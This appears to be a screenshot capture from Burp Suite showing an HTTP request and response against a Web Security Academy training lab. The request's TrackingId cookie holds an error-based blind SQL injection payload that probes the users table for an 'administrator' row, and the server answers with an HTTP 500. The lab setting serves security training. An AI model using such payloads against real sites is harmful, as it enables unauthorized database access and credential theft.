 Send
Cancel
<
>
Target: https://0a0c004703e797648281847e00d00045
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0c004703e797648281847e00d00045.web-security-academy.net
3 Cookie: TrackingId=
p5yuO4CBbWwSPFWd'||+(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+EL
SE+''+END+FROM+users+WHERE+username%3d'administrator')+||+';
session=rNv9wXQfWf1ZVl6H2mHpE5yJVOS7QUoW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>